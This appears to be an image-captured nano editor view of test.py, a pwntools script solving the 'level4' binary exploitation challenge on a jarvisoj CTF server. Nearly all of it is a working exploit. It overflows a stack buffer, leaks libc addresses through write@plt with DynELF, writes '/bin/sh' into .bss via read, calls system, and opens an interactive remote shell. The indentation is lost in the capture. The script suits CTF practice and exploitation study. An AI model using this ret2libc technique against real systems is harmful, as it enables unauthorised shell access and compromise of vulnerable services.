 文件： test.py
# -*- coding:utf-8 -*-
from pwn import *
#s = process("./level4")
s = remote("pwn2.jarvisoj.com",9880)
elf = ELF("level4")
# plt
read_plt = elf.plt['read']
write_plt = elf.plt['write']
# others
vulfun_addr = elf.symbols['main']
pppr = 0x08048509
payload=0x88*'a'+4*'a'
def leak(address):
payload1=payload
payload1 += p32(write_plt) + p32(vulfun_addr)
payload1 += p32(1) + p32(address) + p32(4)
s.sendline(payload1)
data = s.recv(4)
log.info("%#x => %s" % (address, (data or '').encode('hex')))
return data
d = DynELF(leak, elf=ELF('level4'))
system_addr = d.lookup('system','libc')
print "system address: " + hex(system_addr)
# read bss
bss_addr = elf.bss()
payload2 = payload
payload2 += p32(read_plt) + p32(pppr)+ p32(0) + p32(bss_addr) + p32(8)
payload2 += p32(system_addr) + p32(vulfun_addr) + p32(bss_addr)
s.send(payload2)
s.send('/bin/sh\0')
s.interactive()
[ 已读取29 行 ]
^W 搜索 ^K 剪切文字 ^J 对齐 ^C 游标位置 ^Y 上页